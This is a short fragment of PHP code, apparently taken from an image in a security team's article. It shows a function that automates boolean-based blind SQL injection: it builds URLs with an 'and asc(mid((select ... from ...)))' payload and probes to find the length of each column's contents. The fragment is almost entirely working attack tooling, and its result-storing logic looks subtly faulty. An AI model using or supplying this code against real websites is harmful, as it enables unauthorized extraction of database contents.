 184 function GetStringLength($url,$tables,$columns)
185 {
186 $url .= "+and+asc(mid((select+*1+from+*2),*3,1))>1";
187 $Length_columns = [];
188 foreach($tables as $table)
189 {
190 foreach($columns as $col)
191 {
192 $length = 1;
193 $status = true;
194 do{
195 $urlLength = str_replace(["*1","*2","*3"], [$col,$table,$length], $url);
196 print "[+] Testing field content length Url: {$urlLength}\n";
197 if(is_survival($urlLength))
198 {
199 $length++;
200 }
201 else
202 {
203 $status = false;
204 }
205 }while($status);
206 $Length_columns[$table] = $table;
207 $Length_columns[] = [($length-1)=>$col];
208 }
209 }
210 return $Length_columns;
211 }
Gcow安全团队